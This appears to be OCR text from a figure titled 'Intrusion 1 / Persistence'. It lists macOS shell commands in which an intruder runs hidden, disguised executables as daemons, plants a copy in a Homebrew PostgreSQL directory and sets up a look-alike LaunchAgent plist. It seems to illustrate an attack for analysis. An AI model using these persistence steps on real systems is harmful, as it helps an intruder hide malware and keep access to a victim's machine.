 Intrusion 1
Persistence
$ chmod +x /Users/[REDACTED]/.aws-cli
$ chmod +x /Users/[REDACTED]/.npm-audit
$ /Users/[REDACTED]/.aws-cli --daemon
$ /Users/[REDACTED]/.npm-audit --daemon
$ ls -al /opt/homebrew/opt/postgresql/bin
$ cp /Users/[REDACTED]/.npm-audit /opt/homebrew/opt/postgresql/bin/psqltool
$ chmod 644 /Users/[REDACTED]/Library/LaunchAgents/homebrew.mxcl.postgrehelper.plist
$ cat /Users/[REDACTED]/Library/LaunchAgents/homebrew.mxcl.postgrehelper.plist
exec
>_
SafariAgent
bash